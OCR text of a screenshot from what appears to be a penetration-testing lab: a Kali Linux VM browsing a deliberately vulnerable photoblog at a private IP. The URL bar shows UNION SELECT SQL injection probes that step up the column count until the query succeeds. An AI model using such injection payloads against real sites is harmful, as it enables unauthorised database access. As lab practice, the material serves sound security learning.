 kali_1 (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 23:32 1
My awesome Photobl
My awesome Photoblog
10.0.2.7/cat.php?id=1 UNION select 1 110%
Most Visited Offensive Security Kali Linux Kali Docs
My Awesome Photob
The used SELECT statements have a different number of columns
No Copyright
My awesome Photoblo
My awesome Photoblog
10.0.2.7/cat.php?id=1 UNION select 1,2 110%
Most Visited Offensive Security Kali Linux Kali Docs
My Awesome Photob
The used SELECT statements have a different number of columns
No Copyright
My awesome Photo
My awesome Photoblog
10.0.2.7/cat.php?id=1 UNION select 1,2,3 110%
Most Visited Offensive Security Kali Linux Kali Docs
My Awesome Photob
The used SELECT statements have a different number of columns
No Copyright
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.7/cat.php?id=1 UNION select 1,2,3,4 110% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
My Awesome Photoblog
Ho
picture: ruby
Ruby
Hacker
picture: cthulhu
picture:
picture: 2